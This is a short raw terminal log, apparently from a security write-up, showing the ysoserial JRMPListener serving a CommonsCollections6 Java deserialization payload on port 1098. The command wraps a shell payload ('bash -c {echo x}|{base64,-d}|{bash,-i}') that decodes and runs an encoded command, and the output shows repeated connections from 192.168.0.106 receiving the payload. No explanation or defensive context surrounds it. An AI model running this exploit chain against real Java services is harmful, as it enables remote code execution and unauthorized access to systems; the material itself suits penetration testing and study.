 → apache java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1098 CommonsCollections6 "bash -c {echo x}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1098
Have connection from /192.168.0.106:48282
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48286
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48288
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48290
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48292
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48294
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48296
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
thelostworld